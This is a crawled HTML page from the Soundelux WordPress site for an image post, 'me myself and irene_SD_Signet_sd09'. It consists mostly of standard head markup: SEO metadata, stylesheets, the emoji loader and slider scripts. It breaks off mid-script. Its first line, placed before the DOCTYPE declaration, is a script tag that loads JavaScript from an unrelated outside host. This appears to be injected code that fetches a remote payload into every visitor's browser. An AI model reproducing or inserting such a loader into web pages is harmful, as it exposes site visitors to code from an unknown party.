

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/me-myself-and-irene_sd_signet_sd09/
body_size: 11547
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>me myself and irene_SD_Signet_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/me-myself-and-irene_sd_signet_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="me myself and irene_SD_Signet_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/me-myself-and-irene_sd_signet_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-19T19:15:20+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#article","isPartOf":{"@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"me myself and irene_SD_Signet_sd09","datePublished":"2023-03-19T19:15:20+00:00","dateModified":"2023-03-19T19:15:20+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/"},"wordCount":7,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09.jpg","articleSection":["Signet Soundelux Studios","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/","url":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/","name":"me myself and irene_SD_Signet_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09.jpg","datePublished":"2023-03-19T19:15:20+00:00","dateModified":"2023-03-19T19:15:20+00:00","breadcrumb":{"@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/me-myself-and-irene_sd_signet_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09.jpg","width":510,"height":755},{"@type":"BreadcrumbList","@id":"https://soundelux.com/me-myself-and-irene_sd_signet_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"me myself and irene_SD_Signet_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; me myself and irene_SD_Signet_sd09 Comments Feed" href="https://soundelux.com/me-myself-and-irene_sd_signet_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14502' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fme-myself-and-irene_sd_signet_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fme-myself-and-irene_sd_signet_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
